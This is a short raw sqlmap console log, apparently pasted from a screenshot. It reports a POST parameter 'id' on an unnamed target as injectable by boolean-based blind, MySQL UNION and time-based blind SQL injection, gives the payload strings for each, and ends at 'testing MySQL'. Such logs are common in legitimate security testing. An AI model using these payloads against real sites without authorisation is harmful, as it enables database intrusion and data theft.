 [23:11:23] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.0 (KH
TML, like Gecko) Chrome/4.0.212.0 Safari/532.0
[23:11:23] [INFO] testing connection to the target url
[23:11:33] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13925 AND 1798=1798

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=-3703 UNION ALL SELECT CONCAT(0x3a6366773a,0x4d514f5673416554624
7,0x3a7874643a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=13925 AND SLEEP(5)
---
[23:11:33] [INFO] testing MySQL